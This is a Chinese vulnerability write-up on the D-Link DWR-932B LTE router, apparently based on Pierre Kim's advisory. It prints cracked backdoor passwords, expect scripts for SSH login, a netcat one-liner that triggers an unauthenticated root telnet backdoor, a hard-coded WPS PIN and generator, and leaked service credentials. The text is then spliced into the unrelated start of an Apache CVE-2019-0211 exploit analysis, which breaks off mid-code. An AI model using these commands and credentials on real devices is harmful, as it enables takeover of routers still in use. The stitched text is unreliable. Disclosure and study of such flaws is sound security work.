在接下来的漏洞分析测试过程中,我们使用的是最新版的官方固件(固件 DWR-932_fw_revB_2_02_eu_en_20150709.zip, 模块版本

B,

/Share3/DailyBuild/QDX_DailyBuild/QDT_2031_DLINK/QDT_2031_OS/source/LINUX/apps_proc/oe-core/build/tmp-eglibc/sysroots/x86_64-linux/usr/bin/armv7a-vfp-neon-oe-linux-gnueabi/arm-oe-linux-gnueabi-gcc)。

安全专家的观点:如果你是一个积极乐观的人,那么你可以认为这些漏洞的存在是由制造商的疏忽大意而造成的。如果你是一个阴谋论者,那么你也可以认为这些漏洞是制造商故意设计的。这篇文章并没有将所有已发现的相关漏洞披露出来,我们在这篇文章中只对其中一些影响比较严重的安全漏洞进行了分析。需要注意的是,目前这款路由器设备仍然在售。

由于制造商目前还没有向用户提供产品的安全更新补丁,所以这些漏洞目前仍然无法得到修复。如果广大用户对此有任何疑问的话,可以尝试与当地的D-Link服务点取得联系。

**漏洞细节分析-后门账号**

默认配置下,telnetd和SSHd这两个服务程序都会在路由器中运行。需要注意的是,即便是路由器设备中没有提供任何关于telnetd程序的文档和信息,这个服务程序仍然会在路由器中运行:

user@kali:~$ cat ./etc/init.d/start_appmgr

[...]

#Sandro { for telnetd debug...

start-stop-daemon -S -b -a /bin/logmaster

#if [ -e /config2/telnetd ]; then

start-stop-daemon -S -b -a /sbin/telnetd

#fi

#Sandro }

[...]

安全研究专家在这款路由器内发现了两个后门账号,攻击者或可利用这两个后门账号来绕过路由器的HTTP身份验证机制,并获取到路由器的管理权限。

admin@homerouter:~$ grep admin /etc/passwd

admin:htEcF9TWn./9Q:168:168:admin:/:/bin/sh

admin@homerouter:~$

在IDA的帮助下,研究人员在“/bin/appmgr”中发现了路由器的管理员账号。设备的管理员账号默认为“admin”,而密码同样也是“admin”。

关于root用户的信息如下所示:

user@kali:~$ cat ./etc/shadow

root:aRDiHrJ0OkehM:16270:0:99999:7:::

daemon:*:16270:0:99999:7:::

bin:*:16270:0:99999:7:::

sys:*:16270:0:99999:7:::

sync:*:16270:0:99999:7:::

games:*:16270:0:99999:7:::

man:*:16270:0:99999:7:::

lp:*:16270:0:99999:7:::

mail:*:16270:0:99999:7:::

news:*:16270:0:99999:7:::

uucp:*:16270:0:99999:7:::

proxy:*:16270:0:99999:7:::

www-data:*:16270:0:99999:7:::

backup:*:16270:0:99999:7:::

list:*:16270:0:99999:7:::

irc:*:16270:0:99999:7:::

gnats:*:16270:0:99999:7:::

diag:*:16270:0:99999:7:::

nobody:*:16270:0:99999:7:::

messagebus:!:16270:0:99999:7:::

avahi:!:16270:0:99999:7:::

admin@kali:~$

使用哈希破解神器John The Ripper来破解我们所获取到的密码哈希:

user@kali:~$ john -show shadow+passwd

admin:admin:admin:/:/bin/sh

root:1234:16270:0:99999:7:::

2 password hashes cracked, 0 left

user@kali:~$

分析结果如下:

-admin账号的密码为“admin”

-root账号的密码为“1234”

**利用admin账号完成漏洞利用**

(代替方案,仅供参考[[传送门](https://pierrekim.github.io/advisories/quanta-ssh-default-password-admin)]):

user@kali:~$ cat quanta-ssh-default-password-admin

#!/usr/bin/expect -f

set timeout 3

spawn ssh admin@192.168.1.1

expect "password: $"

send "adminr"

interact

user@kali:~$ ./quanta-ssh-default-password-admin

spawn ssh admin@192.168.1.1

admin@192.168.1.1's password:

admin@homerouter:~$ id

uid=168(admin) gid=168(admin) groups=168(admin)

admin@homerouter:~$

**利用root账号完成漏洞利用**

:(代替方案,仅供参考[[传送门](https://pierrekim.github.io/advisories/quanta-ssh-default-password-root)]):

user@kali:~$ cat quanta-ssh-default-password-root

#!/usr/bin/expect -f

set timeout 3

spawn ssh root@192.168.1.1

expect "password: $"

send "1234r"

interact

user@kali:~$ ./quanta-ssh-default-password-root

spawn ssh root@192.168.1.1

root@192.168.1.1's password:

root@homerouter:~# id

uid=168(root) gid=168(root) groups=168(root)

root@homerouter:~#

**漏洞细节分析-后门**

安全研究专家还发现,在“/bin/appmgr”程序中还存在一个后门程序。如果telnetd守护进程没有处于运行状态的话,攻击者可以通过向目标路由器发送一个特殊字符串(使用UDP协议)来开启一个未经身份验证的telnet服务器。

在“/bin/appmgr”中,有一个线程会持续监听0.0.0.0:39889(UDP),并等待传入控制命令。

如果某个用户向目标路由器发送了一个“HELODBG”字符串,那么路由器将会执行“/sbin/telnetd -l

/bin/sh”,并允许这名用户在未经身份验证的情况下以root用户的身份登录路由器。

在使用IDA来对程序进行分析的过程中,我们可以看到该后门存在于源程序的main函数之中(代码的第369行):

概念验证实例(PoC):

user@kali:~$ echo -ne "HELODBG" | nc -u 192.168.1.1 39889

Hello

^C

user@kali:~$ telnet 192.168.1.1

Trying 192.168.1.1...

Connected to 192.168.1.1.

Escape character is '^]'.

OpenEmbedded Linux homerouter.cpe

msm 20141210 homerouter.cpe

/ # id

uid=0(root) gid=0(root)

/ # exit

Connection closed by foreign host.

user@kali:~$

**漏洞细节分析-默认WPS PIN码**

路由器中的WPS是由Wi-Fi联盟所推出的全新Wi-Fi安全防护设定(Wi-Fi Protected

Setup)标准,该标准推出的主要原因是为了解决长久以来无线网络加密认证设定的步骤过于繁杂艰难之弊病,使用者往往会因为步骤太过麻烦,以致干脆不做任何加密安全设定,因而引发许多安全上的问题。我们可以在路由器中的help.html中查看到相关的信息。

默认配置下,该路由器WPS系统的PIN码永远都是“28296607”。实际上,这个PIN码是硬编码在“/bin/appmgr”程序中的。

除此之外,我们不仅还可以在HostAP配置中找到这个PIN码,而且由于设备存在信息泄漏的问题,所以我们也可以在路由器的HTTP API接口中找到该PIN码:

root@homerouter:~# ps -a|grep hostap

1006 root 0:00 hostapd /var/wifi/ar6k0.conf

1219 root 0:00 grep hostap

root@homerouter:~# cat /var/wifi/ar6k0.conf

[...]

ap_pin=28296607

[...]

**漏洞细节分析-弱WPS PIN码生成**

用户可以在路由器的Web管理界面中为WPS系统生成一个临时的PIN码,但是一般用户都不会这样做,因为路由器默认已经帮用户生成了一个WPS

PIN码(28296607)。

路由器所生成的PIN码强度非常弱,因为它使用的是一个非常“奇怪”的逆向工程算法。相关代码如下所示[[点我获取quanta-wps-gen.c](https://pierrekim.github.io/advisories/quanta-wps-gen.c)]:

user@kali:~$ cat quanta-wps-gen.c

#include <stdio.h>

#include <stdlib.h>

#include <time.h>

int main(int argc,

char **argv,

char **envp)

{

unsigned int i0, i1;

int i2;

/* the seed is the current time of the router, which uses NTP... */

srand(time(0));

i0 = rand() % 10000000;

if (i0 <= 999999)

i0 += 1000000;

i1 = 10 * i0;

i2 = (10 - (i1 / 10000 % 10 + i1 / 1000000 % 10 + i1 / 100 % 10 + 3 *

(i1 / 100000 % 10 + 10 * i0 / 10000000 % 10 + i1 / 1000 % 10 + i1 / 10 % 10))

% 10) % 10 + 10 * i0;

printf("%dn", i2 );

return (0);

}

user@kali:~$ gcc -o dlink-wps-gen quanta-wps-gen.c

user@kali:~$ ./dlink-wps-gen

97329329

user@kali:~$

我们可以从上面的代码中看到,其使用了srand(time(0))来作为种子,这是一种非常不安全的做法。因为time(0)会以整形数值的形式返回当前的时间,而攻击者同样可以获取到当前时间。这样一来,攻击者就可以随意生成一个有效的WPS

PIN码了。由于路由器使用了网络时间协议(NTP),所以设备的时间戳设置应该没什么问题。这也就意味着,攻击者将可以轻松地生成大量有效的WPS PIN码。

为了满足各位同学们的好奇心,我们在下方给出了固件中的初始算法:

.text:0001B4D4 EXPORT generate_wlan_wps_enrollee_pin

.text:0001B4D4 generate_wlan_wps_enrollee_pin ; CODE XREF: wifi_msg_handle+194p

.text:0001B4D4

.text:0001B4D4 var_3C = -0x3C

.text:0001B4D4 var_38 = -0x38

.text:0001B4D4 s = -0x34

.text:0001B4D4 var_30 = -0x30

.text:0001B4D4 var_2C = -0x2C

.text:0001B4D4

.text:0001B4D4 STMFD SP!, {R4-R11,LR}

.text:0001B4D8 SUB SP, SP, #0x1C

.text:0001B4DC STR R0, [SP,#0x40+s]

.text:0001B4E0 MOV R0, #0 ; timer

.text:0001B4E4 BL time

.text:0001B4E8 BL srand

.text:0001B4EC BL rand

.text:0001B4F0 LDR R4, =0x6B5FCA6B

.text:0001B4F4 MOV R6, R0,ASR#31

.text:0001B4F8 SMULL R1, R4, R0, R4

.text:0001B4FC RSB R10, R6, R4,ASR#22

.text:0001B500 RSB R12, R10, R10,LSL#5

.text:0001B504 RSB R2, R12, R12,LSL#6

.text:0001B508 ADD R11, R10, R2,LSL#3

.text:0001B50C LDR R8, =0xF423F

.text:0001B510 ADD R9, R11, R11,LSL#2

.text:0001B514 SUB R1, R0, R9,LSL#7

.text:0001B518 CMP R1, R8

.text:0001B51C ADDLS R1, R1, #0xF4000

.text:0001B520 ADDLS R1, R1, #0x240

.text:0001B524 ADD R3, R1, R1,LSL#2

.text:0001B528 MOV R3, R3,LSL#1

.text:0001B52C LDR R1, =0xCCCCCCCD

.text:0001B530 LDR R5, =0xA7C5AC5

.text:0001B534 LDR R6, =0x6B5FCA6B

.text:0001B538 MOV R7, R3,LSR#5

.text:0001B53C UMULL R4, R7, R5, R7

.text:0001B540 UMULL R9, LR, R1, R3

.text:0001B544 UMULL R5, R6, R3, R6

.text:0001B548 LDR R12, =0xD1B71759

.text:0001B54C MOV R6, R6,LSR#22

.text:0001B550 UMULL R10, R12, R3, R12

.text:0001B554 MOV LR, LR,LSR#3

.text:0001B558 UMULL R10, R9, R1, R6

.text:0001B55C UMULL R8, R10, R1, LR

.text:0001B560 LDR R0, =0x431BDE83

.text:0001B564 MOV R12, R12,LSR#13

.text:0001B568 UMULL R11, R0, R3, R0

.text:0001B56C STR R10, [SP,#0x40+var_38]

.text:0001B570 UMULL R8, R10, R1, R12

.text:0001B574 LDR R2, =0x51EB851F

.text:0001B578 LDR R4, =0x10624DD3

.text:0001B57C UMULL R5, R2, R3, R2

.text:0001B580 MOV R0, R0,LSR#18

.text:0001B584 STR R10, [SP,#0x40+var_3C]

.text:0001B588 UMULL R8, R4, R3, R4

.text:0001B58C UMULL R8, R10, R1, R0

.text:0001B590 MOV R2, R2,LSR#5

.text:0001B594 MOV R7, R7,LSR#7

.text:0001B598 UMULL R8, R11, R1, R7

.text:0001B59C STR R10, [SP,#0x40+var_30]

.text:0001B5A0 MOV R4, R4,LSR#6

.text:0001B5A4 UMULL R8, R10, R1, R2

.text:0001B5A8 UMULL R8, R5, R1, R4

.text:0001B5AC STR R10, [SP,#0x40+var_2C]

.text:0001B5B0 MOV R8, R9,LSR#3

.text:0001B5B4 MOV R10, R11,LSR#3

.text:0001B5B8 ADD R11, R10, R10,LSL#2

.text:0001B5BC ADD R9, R8, R8,LSL#2

.text:0001B5C0 MOV R10, R5,LSR#3

.text:0001B5C4 LDR R8, [SP,#0x40+var_38]

.text:0001B5C8 SUB R6, R6, R9,LSL#1

.text:0001B5CC SUB R7, R7, R11,LSL#1

.text:0001B5D0 LDR R9, [SP,#0x40+var_3C]

.text:0001B5D4 LDR R11, [SP,#0x40+var_30]

.text:0001B5D8 ADD R5, R10, R10,LSL#2

.text:0001B5DC SUB R5, R4, R5,LSL#1

.text:0001B5E0 LDR R4, [SP,#0x40+var_2C]

.text:0001B5E4 MOV R10, R8,LSR#3

.text:0001B5E8 MOV R8, R9,LSR#3

.text:0001B5EC MOV R9, R11,LSR#3

.text:0001B5F0 ADD R7, R7, R6

.text:0001B5F4 ADD R10, R10, R10,LSL#2

.text:0001B5F8 ADD R9, R9, R9,LSL#2

.text:0001B5FC MOV R11, R4,LSR#3

.text:0001B600 ADD R8, R8, R8,LSL#2

.text:0001B604 ADD R7, R7, R5

.text:0001B608 SUB LR, LR, R10,LSL#1

.text:0001B60C SUB R5, R0, R9,LSL#1

.text:0001B610 SUB R8, R12, R8,LSL#1

.text:0001B614 ADD R11, R11, R11,LSL#2

.text:0001B618 ADD R12, R7, LR

.text:0001B61C SUB R4, R2, R11,LSL#1

.text:0001B620 ADD R8, R8, R5

.text:0001B624 ADD R5, R8, R4

.text:0001B628 ADD R0, R12, R12,LSL#1

.text:0001B62C ADD R4, R5, R0

.text:0001B630 UMULL R5, R1, R4, R1

.text:0001B634 MOV R2, R1,LSR#3

.text:0001B638 ADD LR, R2, R2,LSL#2

.text:0001B63C SUB R8, R4, LR,LSL#1

.text:0001B640 LDR R0, =0x66666667

.text:0001B644 RSB R2, R8, #0xA

.text:0001B648 SMULL R8, R0, R2, R0

.text:0001B64C MOV R12, R2,ASR#31

.text:0001B650 RSB R1, R12, R0,ASR#2

.text:0001B654 ADD LR, R1, R1,LSL#2

.text:0001B658 LDR R12, =(aHostapd_conf_f - 0x1B670)

.text:0001B65C SUB R4, R2, LR,LSL#1

.text:0001B660 LDR R2, =(aGet_wpspinI - 0x1B67C)

.text:0001B664 ADD R4, R4, R3

.text:0001B668 ADD R0, PC, R12 ; "hostapd_conf_file_gen"

.text:0001B66C ADD R0, R0, #0x3C

.text:0001B670 MOV R1, #0x3B

.text:0001B674 ADD R2, PC, R2 ; "Get_WpsPin:%in"

.text:0001B678 MOV R3, R4

.text:0001B67C BL wifi_filelog

.text:0001B680 LDR R1, =(a08lu - 0x1B690)

.text:0001B684 LDR R0, [SP,#0x40+s] ; s

.text:0001B688 ADD R1, PC, R1 ; "%08lu"

.text:0001B68C MOV R2, R4

.text:0001B690 ADD SP, SP, #0x1C

.text:0001B694 LDMFD SP!, {R4-R11,LR}

.text:0001B698 B sprintf

.text:0001B698 ; End of function generate_wlan_wps_enrollee_pin

**

**

**漏洞细节分析-泄漏NO-IP账号(?)**

文件“/etc/inadyn-mt.conf”(针对dyndns客户端)中包含有一个用户名(alex_hung)和一个硬编码的密码:

--log_file /usr/inadyn_srv.log

--forced_update_period 6000

--username alex_hung

--password 641021

--dyndns_system default@no-ip.com

--alias test.no-ip.com

**漏洞细节分析-HTTP守护进程(qmiweb)中存在多个漏洞**

安全研究专家在测试过程中发现,HTTP守护进程(/bin/qmiweb)中还存在大量的安全漏洞。

各位同学可以参考我之前的分析报告,这个路由器模块使用的也是类似的固件。[[报告传送门](https://pierrekim.github.io/blog/2016-04-04-quanta-lte-routers-vulnerabilities.html)]

关于这些漏洞的利用方式我就不再进行赘述了,感兴趣的同学可以自己动手尝试一下,这部分内容就当作家庭作业啦!

**漏洞细节分析-远程FOTA**

路由器与FOTA服务器进行通信时的凭证数据硬编码在“/sbin/fotad”代码中,我们用IDA对代码进行了分析,具体如下图所示:

函数sub_CAAC中包含有凭证数据,(一个已采用base64进行编码的字符串),路由器需要通过这个凭证来从远程服务器获取固件。

值得注意的是,FOTA守护进程会使用HTTPS协议来尝试获取固件。但是在这篇报告发表时,https://qdp:qdp@fotatest.qmitw.com/qdh/ispname/2031/appliance.xml

的SSL证书已经过期长达一年半之久了。

用户/密码如下所示:

qdpc:qdpc

qdpe:qdpe

qdp:qdp

漏洞细节分析-安全实践方案存在缺陷

你可以从“/etc/init.d/start_appmgr”中看到很多奇怪的shell命令,这些命令全部都是以root权限执行的。具体如下所示:

if [ -f /sbin/netcfg ]; then

echo -n "chmod 777 netcfg"

chmod 777 /sbin/netcfg

fi

if [ -f /bin/QNetCfg ]; then

echo -n "chmod 777 QNetCfg"

chmod 777 /bin/QNetCfg

fi

“chmod 777”命令执行后,将会赋予相应文件完整的读/写/执行权限,所以我不太明白制造商为什么要对“/bin/”目录下的文件进行这样的操作。

**漏洞细节分析-UPnP安全问题**

UPnP允许用户动态添加防火墙规则。因为这种做法会带来一定的安全风险,因此设备通常都会对这种操作进行限制,以避免不受信任的客户端添加不安全的防火墙规则。

IPnP的不安全性早在2006年就已经是众所周知的事情了。而该路由器中UPnP程序的安全等级仍然非常的低,处于局域网内的攻击者可以随意修改路由器的端口转发规则。

文件“/var/miniupnpd.conf”是由“/bin/appmgr”程序生成的:

该程序会生成“/var/miniupnpd.conf”:

ext_ifname=rmnet0

listening_ip=bridge0

port=2869

enable_natpmp=yes

enable_upnp=yes

bitrate_up=14000000

bitrate_down=14000000

secure_mode=no # "secure" mode : when enabled, UPnP client are allowed to add mappings only to their IP.

presentation_url=http://192.168.1.1

system_uptime=yes

notify_interval=30

upnp_forward_chain=MINIUPNPD

upnp_nat_chain=MINIUPNPD

在配置文件中,并没有对UPnP权限规则进行任何限制。在普通的配置文件中,一般只允许端口号在1024以上的端口进行重定向操作。

# UPnP permission rules

# (allow|deny) (external port range) ip/mask (internal port range)

# A port range is <min port>-<max port> or <port> if there is only

# one port in the range.

# ip/mask format must be nn.nn.nn.nn/nn

# it is advised to only allow redirection of port above 1024

# and to finish the rule set with "deny 0-65535 0.0.0.0/0 0-65535"

allow 1024-65535 192.168.0.0/24 1024-65535

deny 0-65535 0.0.0.0/0 0-65535

**总结**

在测试过程中,我们还可以利用一个自定义固件(带有后门)来重写路由器设备的初始固件。如果各位同学感兴趣的话,可以自己动手尝试生成一个带有后门的路由固件。但是由于路由器的默认固件中存在如此之多的安全漏洞,我觉得其实也没必要自己再去制作一个带有后门的自定义固件了。

**参考资料**

-<https://pierrekim.github.io/advisories/2016-dlink-0x00.txt>

-<https://pierrekim.github.io/blog/2016-09-28-dlink-dwr-932b-lte-routers-vulnerabilities.html>

-<https://www.linkedin.com/pulse/rooting-dlink-dwr-923-4g-router-gianni-carabelli> | 社区文章 |

**作者:天融信阿尔法实验室

公众号:<https://mp.weixin.qq.com/s/9OtUdzoC9BHzoOxA7IES8A>**





前段时间Apache HTTP



被发现存在本地提权漏洞(CVE-2019-0211),漏洞作者在第一时间就给出了[WriteUp](https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html)和漏洞[EXP](https://github.com/cfreal/exploits/tree/master/CVE-2019-0211-apache),阿尔法实验室也对EXP进行了深入分析,在此将分析的笔记整理分享出来。本文主要按着EXP的执行步骤一步步讲解,同时详细解释了利用过程中几个比较难理解的点:

* PHP UAF漏洞的具体利用细节

* all_buckets[bucket]是如何指向SHM中伪造的结构以及堆喷的问题

* 如何让apr_proc_mutex_t和zend_array、prefork_child_bucket和zend_object这些结构体叠加的

希望对大家理解该漏洞有所帮助。

## 一、漏洞成因

作者的WriteUp中对导致漏洞代码已经有了介绍,这里就只是简单提一下,并省略了大部分的源码以减轻阅读负担。

在Apache的MPM

prefork模式中,以root权限运行主服务器进程,同时管理一个低特权工作进程(worker)池,用于处理HTTP请求。主进程和worker之间通过一个共享内存(SHM)进行通信。

1.当Apache

httpd服务器优雅重启(graceful)时,httpd主进程会杀死旧worker并用新worker替换它们,这就会调用`prefork_run()`函数产生新的worker:

//server/mpm/prefork/prefork.c

static int prefork_run(apr_pool_t *_pconf, apr_pool_t *plog, server_rec *s)

{

/* ... */

make_child(ap_server_conf, child_slot,

ap_get_scoreboard_process(child_slot)->bucket);

/* ... */

}

2.在该函数中调用`make_child()`,并使用`ap_get_scoreboard_process(child_slot)->bucket`作为参数。`make_child()`函数会创建新的子进程,同时根据`bucket`索引读取`all_buckets`数组到`my_bucket`:

//server/mpm/prefork/prefork.c

static int make_child(server_rec *s, int slot, int bucket)

{

/* ... */

my_bucket = &all_buckets[bucket];

/* ... */

child_main(slot, bucket);

/* ... */



3.调用`child_main()`,如果Apache侦听多个端口,那么`SAFE_ACCEPT(<code>)`宏中的`<code>`将会执行,这里`apr_proc_mutex_child_init()`将会执行:

//server/mpm/prefork/prefork.c

static void child_main(int child_num_arg, int child_bucket)

{

/* ... */

status = SAFE_ACCEPT(apr_proc_mutex_child_init(&my_bucket->mutex,

